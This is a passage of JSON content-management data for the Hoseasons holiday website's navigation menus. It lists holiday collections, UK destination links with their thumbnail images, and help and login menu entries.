collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-05-20T11:49:08.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49hpiCMxTmeojHXovTH0hy","type":"Entry","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Hoseasons","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6yhnDX5VbjlRGkJrjhXEug","type":"Entry","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ARDXXqxw06gMu9vveP94J","type":"Entry","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LhPpNCgK0tVqOJNMY6sDH","type":"Entry","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LKJtmM3QICMe9VOxx7b9Y","type":"Entry","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4sDmGq1XEAnk1wDMzxgiYO","type":"Entry","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7pJtAW08XmRyRwLjVkvGvN","type":"Entry","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - 